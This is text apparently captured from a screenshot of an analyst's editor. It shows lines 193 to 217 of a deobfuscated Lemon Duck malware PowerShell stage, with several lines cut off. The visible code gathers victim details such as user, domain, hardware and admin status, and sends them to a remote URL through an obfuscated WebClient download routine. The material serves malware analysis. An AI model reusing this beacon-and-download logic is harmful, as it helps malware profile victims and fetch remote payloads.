 Port 43669 (tcp/udp) :: S...
~/rsa/cleaned_stage6.p...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:57 john
~/rsa/cleaned_stage6.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd stage2.ps1 stage3.ps1 stage4.ps1 stage5.ps1 cleaned_stage6.ps1 untitled untitled
193
194 $params+="&"+(@($os,[Int]$is64,$user,$domain,$drive,$card,$mem,[Int]$is_administrator,($li
195
196 function SIEX {
197
198 Param(
199
200 [string]$url
201
202 )
203
204 try{
205
206 $webclient = Ne`w-Obj`ect Net.WebC`lient
207
208 $finalurl = "$url"+"?"+"$params"
209
210 try{
211
212 $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','
213
214 } catch{}
215
216 $res_bytes = $webclient.DownloadData($finalurl)
217
Line 197, Column 1
Spaces: 4
PowerShell